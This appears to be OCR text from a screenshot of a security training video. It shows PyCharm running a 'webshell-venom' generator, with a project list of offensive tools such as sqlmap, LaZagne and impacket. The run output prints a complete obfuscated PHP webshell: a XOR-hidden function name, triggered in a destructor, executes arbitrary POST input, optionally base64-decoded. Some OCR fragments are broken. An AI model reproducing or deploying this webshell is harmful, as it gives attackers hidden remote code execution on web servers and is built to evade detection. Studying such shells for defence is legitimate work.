 File Edit View Navigate Code Refactor Run Tools VCS Window Help Myproject [D:\Myproject] - ...\webshell-venom-master m-3.3.py - PyCharm
Myproject webshell-venom-master php php-venom-3.3.py
php-venom-3.3 Git:
正在讲话: 小迪安全;
Project
requirements.txt setting.py README.md payload.txt proxy_tq.py bypasscan.py .py test_http.py
1: Project
Myproject D:\Myproject
AngelSword-master
CMSeeK-master
CVE-2018-7600-master
CVE-2019-12815-master
dirsearch-master
DnslogSqlinj-master
impacket-master
IPProxyPool-master
JShell-master
LaZagne-master
NoSQLMap-master
OneForAll-master
proxy_pool
proxy_pool-2.0.1
ProxyPool
SatanSword-master
sqlmap in
83 webshell=shell_form.format(class_name=class_name,func_name=random_name(4),objname
84 print(webshell)
85
86
87 if __name__ == '__main__':
88 if len(sys.argv)> 1:
89 files=sys.argv[1]
90 encode_webshell(files)
51:41
32%
40.9K/s
2.1K/s
45.3
0.8
Run: php-venom-3.3
<?php
class KFPE{
function __destruct(){
$VKRU='J=XwRW'^"\x2b\x4e\x2b\x12\x20\x23";
return @$VKRU("$this->PWIL");
}
}
$kfpe=new KFPE();
@$kfpe->PWIL=isset($_GET['id'])?base64_decode($_POST['mr6']):$_POST['mr6'];
?>
Process finished with exit code 0
7: Structure
2: Favorites